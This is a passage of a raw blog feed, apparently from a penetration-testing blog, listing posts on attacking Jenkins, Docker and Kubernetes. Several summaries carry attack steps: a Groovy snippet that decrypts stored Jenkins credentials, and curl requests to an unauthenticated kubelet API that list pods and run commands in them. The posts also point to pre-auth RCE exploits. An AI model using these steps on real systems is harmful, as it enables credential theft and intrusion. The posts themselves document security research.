PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6814904859046744361"},"published":{"$t":"2019-03-04T22:26:00.000-05:00"},"updated":{"$t":"2019-03-04T22:26:46.045-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"},"summary":{"type":"text","$t":"References:\n\nhttps:\/\/www.exploit-db.com\/exploits\/46453\nhttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\n\nThis post covers the Orange Tsai Jenkins pre-auth exploit\n\nVuln versions: Jenkins \u0026lt; 2.137 (preauth)\n\nPipeline: Declarative Plugin up to and including 1.3.4\nPipeline: Groovy Plugin up to and including 2.61\nScript Security Plugin up to and including 1.49\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6814904859046744361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6814904859046744361","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html","title":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s72-c\/Screen+Shot+2019-03-04+at+10.10.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8575904409576959407"},"published":{"$t":"2019-03-04T21:16:00.002-05:00"},"updated":{"$t":"2019-03-04T21:16:15.412-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - Identify IP Addresses of nodes"},"summary":{"type":"text","$t":"While doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.\u0026nbsp; You might want to know this if you read the decrypting credentials post\u0026nbsp;and managed to get yourself some ssh keys for nodes but you cant actually see the node's IP in the Jenkins UI.\n\nStackoverflow link:\u0026nbsp;https:\/\/stackoverflow.com\/questions\/14930329\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8575904409576959407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8575904409576959407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html","title":"Jenkins - Identify IP Addresses of nodes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s72-c\/Screen+Shot+2019-03-04+at+9.14.23+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7807981096117925435"},"published":{"$t":"2019-02-28T10:22:00.001-05:00"},"updated":{"$t":"2019-04-08T16:34:04.155-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - decrypting credentials.xml"},"summary":{"type":"text","$t":"If you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way:\n\nhashed_pw='$PASSWORDHASH'\npasswd = hudson.util.Secret.decrypt(hashed_pw)\nprintln(passwd)\n\nYou need to perform this on the the Jenkins system itself as it's using the local master.key and\u0026nbsp;hudson.util.Secret\n\nScreenshot below\n\n\n\nCode to get the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7807981096117925435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7807981096117925435","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-decrypting-credentialsxml.html","title":"Jenkins - decrypting credentials.xml"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s72-c\/Screen+Shot+2019-02-28+at+9.55.48+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7625918072954327772"},"published":{"$t":"2019-02-27T19:51:00.000-05:00"},"updated":{"$t":"2019-02-27T20:00:20.616-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"},"summary":{"type":"text","$t":"Forced API token change\n\nSECURITY-180\/CVE-2015-1814\n\n\nhttps:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#security-180cve-2015-1814-forced-api-token-change\n\n\n\n\n\nAffected Versions\n\n\n\n\nAll Jenkins releases \u0026lt;= 1.605\n\n\nAll LTS releases \u0026lt;= 1.596.1\n\n\n\n\n\nPoC\nTested against Jenkins 1.605\n\n\n\n\n\n\n\nBurp output\n\n\n\n\n\nValidate new token works\n\n\n\n\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7625918072954327772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7625918072954327772","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html","title":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s72-c\/Screen+Shot+2019-02-27+at+7.46.30+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1012991845338227037"},"published":{"$t":"2019-02-27T19:14:00.001-05:00"},"updated":{"$t":"2019-02-27T19:58:55.383-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"},"summary":{"type":"text","$t":"\nAPI tokens of other users available to admins\n\n\nSECURITY-200 \/ CVE-2015-5323\n\n\nAPI tokens of other users were exposed to admins by default. On instances that don’t implicitly grant RunScripts permission to admins, this allowed admins to run scripts with another user’s credentials.\n\n\n\nAffected versions\n\nAll Jenkins main line releases up to and including 1.637\n\n\nAll Jenkins LTS releases up to and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1012991845338227037\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1012991845338227037","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html","title":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s72-c\/Screen+Shot+2019-02-27+at+6.59.18+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7662540982988985472"},"published":{"$t":"2019-02-27T16:46:00.002-05:00"},"updated":{"$t":"2019-03-05T14:02:39.149-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins Master Post"},"summary":{"type":"text","$t":"\n\nA collection of posts on attacking Jenkins\n\n\nhttp:\/\/www.labofapenetrationtester.com\/2014\/08\/script-execution-and-privilege-esc-jenkins.html\nManipulating build steps to get RCE\n\nhttps:\/\/medium.com\/@uranium238\/shodan-jenkins-to-get-rces-on-servers-6b6ec7c960e2\nUsing the terminal plugin to get RCE\n\nhttps:\/\/sharadchhetri.com\/2018\/12\/02\/managing-jenkins-plugins\/\nGetting started with Jenkins Plugins\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7662540982988985472\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7662540982988985472","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-master-post.html","title":"Jenkins Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8614793690517339202"},"published":{"$t":"2019-02-27T15:23:00.000-05:00"},"updated":{"$t":"2019-02-27T20:26:57.124-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"},"summary":{"type":"text","$t":"After the release of Orange Tsai's exploit for Jenkins. I've been doing some poking. PreAuth RCE against Jenkins is something everyone wants.\n\nWhile not totally related to the blog post and tweet the following exploit came up while searching.\n\nWhat I have figured out that is important is the plug versions as it relates to these latest round of Jenkins exploits.\u0026nbsp; TBH I never paid much "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8614793690517339202\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8614793690517339202","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html","title":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s72-c\/Screen+Shot+2019-02-27+at+2.45.35+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3913946841422367356"},"published":{"$t":"2019-02-26T13:46:00.001-05:00"},"updated":{"$t":"2019-02-28T10:43:04.167-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with new exploits pt1"},"summary":{"type":"text","$t":"Jenkins notes for:\nhttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\nhttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\n\nto download old jenkins WAR files\n\nhttp:\/\/updates.jenkins-ci.org\/download\/war\/\n\n1st bug in the blog is a username enumeration bug in\n\n\n\nJenkins weekly up to and including 2.145\nJenkins LTS up to and including "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3913946841422367356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3913946841422367356","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html","title":"Jenkins - messing with new exploits pt1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s72-c\/Screen+Shot+2019-02-25+at+2.55.42+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8436225123281631092"},"published":{"$t":"2019-02-01T08:32:00.002-05:00"},"updated":{"$t":"2019-02-01T08:43:04.312-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"docker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Abusing Docker API | Socket"},"summary":{"type":"text","$t":"Notes on abusing open Docker sockets\n\nThis wont cover breaking out of docker containers\n\nPorts: usually 2375 \u0026amp; 2376 but can be anything\n\nRefs:\n\nhttps:\/\/blog.sourcerer.io\/a-crash-course-on-docker-learn-to-swim-with-the-big-fish-6ff25e8958b0\nhttps:\/\/www.slideshare.net\/BorgHan\/hacking-docker-the-easy-way\nhttps:\/\/blog.secureideas.com\/2018\/05\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8436225123281631092\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8436225123281631092","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/abusing-docker-api-socket.html","title":"Abusing Docker API | Socket"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1446529168694232824"},"published":{"$t":"2019-01-16T09:00:00.002-05:00"},"updated":{"$t":"2019-01-16T09:00:13.112-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kube-Hunter 10255"},"summary":{"type":"text","$t":"Below is some sample output that mainly is here to see what open 10255 will give you and look like.\u0026nbsp; What probably of most interest is the \/pods endpoint\n\n\n\n\n\n\nor the \/metrics endpoint\n\n\n\n\n\n\n\nor the \/stats endpoint\n\n\n\n\n\n\n\n\n\n\n\n$ .\/kube-hunter.py\nChoose one of the options below:\n1. Remote scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans one or more specific IPs or DNS names)\n2. Subnet scanning\u0026nbsp; \u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1446529168694232824\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1446529168694232824","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kube-hunter-10255.html","title":"Kubernetes: Kube-Hunter 10255"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s72-c\/10255-pods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6234181538420825341"},"published":{"$t":"2019-01-16T09:00:00.001-05:00"},"updated":{"$t":"2019-01-16T09:00:15.423-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"},"summary":{"type":"text","$t":"Kubernetes: unauthenticated kublet API (10250) token theft \u0026amp; kubectl access \u0026amp; exec\n\n\nkube-hunter output to get us started:\n\n\n\ndo a curl -s\u0026nbsp;https:\/\/k8-node:10250\/runningpods\/ to get a list of running pods\n\nWith that data, you can craft your post request to exec within a pod so we can poke around.\n\n\u0026nbsp;Example request:\n\ncurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6234181538420825341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6234181538420825341","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html","title":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s72-c\/Screen+Shot+2019-01-09+at+3.42.09+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8143265817877621541"},"published":{"$t":"2019-01-16T09:00:00.000-05:00"},"updated":{"$t":"2019-01-16T09:00:16.939-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 basic code exec"},"summary":{"type":"text","$t":"Unauth API access (10250)\n\nMost Kubernetes deployments provide authentication for this port. But it’s still possible to expose it inadvertently and it's still pretty common to find it exposed via the \"insecure API service\" option.\n\n\n\n\nEverybody who has access to the service kubelet port (10250), even without a certificate, can execute any command inside the container.\n\n\n\n# \/run\/%namespace%\/%"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8143265817877621541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8143265817877621541","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html","title":"Kubernetes: unauth kublet API 10250 basic code exec"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s72-c\/namespace-name+2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4433258289414572962"},"published":{"$t":"2019-01-14T16:31:00.001-05:00"},"updated":{"$t":"2019-01-14T16:31:05.375-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: List of ports"},"summary":{"type":"text","$t":"Other Kubernetes ports\n\n\n\nWhat are some of the visible ports used in Kubernetes?\n\n\n\n\n\n44134\/tcp - Helmtiller, weave, 